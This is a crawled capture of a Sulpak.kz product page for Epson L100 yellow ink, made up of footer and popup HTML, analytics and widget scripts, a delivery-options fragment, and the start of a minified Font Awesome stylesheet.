							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fchernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fchernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(53681, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '53681',
                    content_type: 'product',
                    name: 'Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)',
                    quantity: 1,
                    price: 6990,
                    value: 6990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Картриджи и чернила',
                'Epson',
                'Чернила EPSON L100 Yellow ink bottle 70ml  C13T66444A',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/Logistics/GetLogisticsInfo?code=53681
body_size: -202
content:




    <div class="product__main-info-block">
            <div class="product__main-additional-info__container product__main-info-item">
                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new"></use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new-black"></use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <span class="product__main-additional-info__title">
                        Самовывоз из 
                    </span>
                    <a href="#availableTab" class=" cart__delivery-type-title-text link-bold">11 магазинов</a>
                    <br>
                    сегодня                    

                    <span> • </span>
                    бесплатно
                </div>
                <a href="#" class="link__svg tooltip-right-js" title="✔ После оформления заказа, Вы можете самостоятельно забрать свой заказ в выбранном Вами розничном магазине Sulpak.&#xA;&lt;br&gt; &lt;br&gt;&#xA;✔ На указанный Вами номер телефона Вы получите SMS-уведомление с номером заказа и адресом магазина, в котором Вы можете получить свой заказ.">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

            <div class="product__main-additional-info__container product__main-info-item">
                <div class="yandex-delivery-icon-green">
                    <svg width="30" height="30">
                        <use xlink:href="/Content/img/icon_product-2025-12-10.svg#yandex-delivery-icon">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">

                    <div class="product__main-additional-info__title">
                        Доставка за 90 минут
                    </div>
                    <div class="product__main-additional-info__container-text">
                        Сегодня
                        <span> • </span>


                            <span>990 ₸</span>

                    </div>
                </div>
                <a href="#" class="link__svg tooltip-right-js" title="Услуга &quot;Доставка за 90 минут&quot; доступна сегодня в течение 90 минут, при условии 100% оплаты  с момента оформления заказа. Обратите внимание: задержка курьера может быть вызвана высоким трафиком или спросом на товар.">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

            <div class="product__main-additional-info__container flex__block product__main-info-item">

                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new">
                        </use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new-black">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <div class="product__main-additional-info__title">
                        Доставка по времени
                    </div>
                    Завтра
                    <span> • </span>


бесплатно
                </div>

                <a href="#" class="link__svg tooltip-right-js" title="&lt;div class=&quot;wrapping&quot; style=&quot;text-align: left !important&quot;&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Доставка заказов на sulpak.kz осуществляется по указанному вами адресу и в выбранный вами день с учетом указанного временного интервала, который вы выберете при оформлении заказа*.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Финальная стоимость доставки зависит от адреса, суммы заказа и отображается в корзине при оформлении заказа.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Дата доставки вашего заказа будет указана в Push-уведомлении приложения Sulpak или SMS-сообщении, которое вы получите после обработки на номер телефона указанный в заказе.&lt;/p&gt;&#xA;&lt;p&gt;*Компания Sulpak оставляет за собой право по своему усмотрению изменить время и сроки доставки товара без предварительного уведомления.&lt;/p&gt;&#xA;&lt;/div&gt;">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

    </div>


--- FILE ---
content_type: text/css
request_url: https://www.sulpak.kz/Content/css/output/cssForLayout.min.css?v=OoRGw2hesjBDReNkehhII_t8tw_sdoq-mmtB_a8FbhE
body_size: 93140
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';font-display:swap;src:url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-